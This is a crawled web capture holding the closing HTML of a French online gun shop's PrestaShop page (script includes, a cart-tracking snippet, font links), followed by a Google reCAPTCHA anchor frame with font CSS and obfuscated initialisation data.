  <script src="https://www.monarmurerieenligne.com/modules/lgcomments/views/js/product_reviews.js" ></script>
  <script src="https://www.monarmurerieenligne.com/modules/iqitcompare/views/js/front.js" ></script>
  <script src="https://www.monarmurerieenligne.com/modules/iqitelementor/views/lib/instagram-lite-master/instagramLite.min.js" ></script>
  <script src="https://www.monarmurerieenligne.com/modules/iqitelementor/views/lib/jquery-numerator/jquery-numerator.min.js" ></script>
  <script src="https://www.monarmurerieenligne.com/modules/iqitelementor/views/lib/lottie-player/lottie-player.js" ></script>
  <script src="https://www.monarmurerieenligne.com/modules/iqitelementor/views/js/frontend.js" ></script>
  <script src="https://www.monarmurerieenligne.com/modules/iqitmegamenu/views/js/front.js" ></script>
  <script src="https://www.monarmurerieenligne.com/modules/iqitthemeeditor/views/js/custom_s_1.js" ></script>
  <script src="https://www.monarmurerieenligne.com/modules/iqitextendedproduct/views/js/front.js" ></script>
  <script src="https://www.monarmurerieenligne.com/themes/warehouse/modules/ph_simpleblog/views/js/ph_simpleblog-17.js" ></script>
  <script src="https://www.monarmurerieenligne.com/modules/ph_simpleblog/js/masonry.pkgd.min.js" ></script>
  <script src="https://www.monarmurerieenligne.com/themes/warehouse/assets/js/custom.js" ></script>
  <script src="https://www.monarmurerieenligne.com/modules/revsliderprestashop/public/assets/js/rbtools.min.js" ></script>
  <script src="https://www.monarmurerieenligne.com/modules/revsliderprestashop/public/assets/js/rs6.min.js" ></script>





    <div id="iqitcompare-notification" class="ns-box ns-effect-thumbslider ns-text-only">
    <div class="ns-box-inner">
        <div class="ns-content">
            <span class="ns-title"><i class="fa fa-check" aria-hidden="true"></i> <strong>Produit ajouté au comparateur</strong></span>
        </div>
    </div>
</div>


<div id="iqitcompare-floating-wrapper">
</div>


  <script async defer type="text/javascript" src="https://cdn.cartsguru.io/0981443c-0035-4924-a36b-6e898c673cb7/c.js"></script>
  <script async defer type="text/javascript">
    // Prestashop 1.6.X.X
    if(typeof(ajaxCart) != 'undefined') {
      // override ajaxCart.updateCart function
      var ajaxCartUpdateCartFunc = ajaxCart.updateCart;
      ajaxCart.updateCart = function(jsonData) {
        ajaxCartUpdateCartFunc(jsonData);
        $.post('/index.php?fc=module&module=cartsguru&controller=ajax&method=getTracker&token=d8aef124e70258d9dca48105e1f8cf00')
          .then((resp) => {
            document.querySelector('div#tracker').innerHTML = resp.tracker;
          }
        );
      }
    }
    // Prestashop 1.7.X.X
    else if(typeof(prestashop) != 'undefined') {
      prestashop.on(
        'updateCart',
        function (event) {
          $.post('/index.php?fc=module&module=cartsguru&controller=ajax&method=getTracker&token=d8aef124e70258d9dca48105e1f8cf00')
            .then((resp) => {
              document.querySelector('div#tracker').innerHTML = resp.tracker;
            }
          );
        }
      );
    }
  </script>
  <div id="tracker" style="display:none;" hidden="hidden">
      </div>



<button id="back-to-top">
    <i class="fa fa-angle-up" aria-hidden="true"></i>
</button>

<div id="cart-error-toast" class="toast ns-box ns-show ns-box-danger hide" role="alert" aria-live="assertive" aria-atomic="true" style="position: fixed; top: 2rem; right: 2rem; z-index: 999999;" data-delay="4000">
</div>




            <link rel="preconnect"
              href="https://fonts.gstatic.com"
              crossorigin />
                <link rel="preload"
              as="style"
              href="https://fonts.googleapis.com/css2?family=Roboto:ital,wght@0,300;0,400;0,500;0,700;1,300;1,400;1,500;1,700&amp;display=swap" />

        <link rel="stylesheet"
              href="https://fonts.googleapis.com/css2?family=Roboto:ital,wght@0,300;0,400;0,500;0,700;1,300;1,400;1,500;1,700&amp;display=swap"
              media="print" onload="this.media='all'" />

        




</body>

</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfHUNErAAAAACsAY2SwrqJ6XANzj-9emX8RXmZ_&co=aHR0cHM6Ly93d3cubW9uYXJtdXJlcmllZW5saWduZS5jb206NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=nut2s064wd1a
body_size: 48860
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="QKa7JOs-gimlAsTC9QgwlA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="QKa7JOs-gimlAsTC9QgwlA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="QKa7JOs-gimlAsTC9QgwlA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/cjw8ejpyPj4+eil9Y2F0Y2gobCl7dGhyb3cgbDt9fSxIPWZ1bmN0aW9uKHcsdCx6KXtpZih3PT0xOTR8fHc9PTIwOCl0LnZbd10/dC52W3ddLmNvbmNhdCh6KTp0LnZbd109b2Yoeix0KTtlbHNle2lmKHQuYkImJnchPTMxNylyZXR1cm47dz09NjZ8fHc9PTEyMnx8dz09NDcwfHx3PT00NHx8dz09NDE2fHx3PT0zOTd8fHc9PTQyMXx8dz09Njh8fHc9PTcwfHx3PT0xODQ/[base64]/[base64]/[base64]/bmV3IGRbVl0oSlswXSk6cD09Mj9uZXcgZFtWXShKWzBdLEpbMV0pOnA9PTM/bmV3IGRbVl0oSlswXSxKWzFdLEpbMl0pOnA9PTQ/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\x22,\x22wo9aw7kmAXAow4AXQzPCusO0Nx1fwq/DlDLDssK4wrXCuMK/wpXDv8K+EcKLYcKJwrkfEgdLIzLCj8KZfsOFX8KnFsKuwq/[base64]/CqFbDvkXCncKtZsOMwqh/QMKqw6cnd8O/[base64]/[base64]/JMK6ZlU0wrvDp8KuPcKDw7crwpktwqHDvwXCplEtXl8sXcOXw5cMP8Onw5jClMKKw486VSdtwq3DpwvCq8KoXlVbLVPCtBHDpx4pQWhow7PDtXtAcMK/bMKvKjnCt8OMw7rDmy3DqMOKA3LDmsKswpJ0w64eRjtMWBjDssOrG8OnZ3ldM8OXw7tHwpvDkjLDj2c9wo7CtsOtEMOXH0XDnjF8w7RMwqzDjMKEUlrCqXZDFMORwqTDpMOFTcO/w4PCuFnDjxILX8KARz99bcKAbcK0wqgvw48jwqTCnMK5w7LCkUwsw4zCrGh/[base64]/[base64]/Duy3CqngAw4o2Y0vCrRtNcMO1w6BkwrTDssK4WCQkGsOEVsOkwr/Dn8K+wpfDq8O7B3zDtcOBaMKiw4bDnkvCrsKEAEppw5w2wr7DncKKw68DJsKeTXPDqcKVw4TCs2vDkcO6c8O/w7dQNi0aOTZAHQR1wpPDusKQWX9Gw7HDuwBdw54qRcKvw77CuMKrw6PCiWsvVg8JUR93PEpKw5bDqmQ8McK9w6k9w6rDiDxWbMO5F8K+XMKDw7/CpsOjez5yXC3Cg3w3EMOSB2HCpQUDwqrDh8KKTsO8w5PCsm/CpsKVwo1WwrBPa8KQw5zDvcONw610w7LDksKHwoXDvxLCuDXClz/DnMKPw47DuETCj8OJwoPCjcKPAlxFw4hSwqQcTcOgb1HDqcKOJXbDrsO5BzPCnwjDiMOsW8OgXQc5wpTCjBksw5wtw6IGwpfDqnHDgcKeFcO8w7QwbGEzM8OwGMKyGlzDt1xJw6ZHPVFPwq/CksKmTgPCqGjCicODXVLDncKuNzN4QMK5w4/[base64]/CsMOCZ8O6w7Y/[base64]/DtDZNcsOGw4zCmcOuK8O3w59/w6fDtgIVOEwZHcOM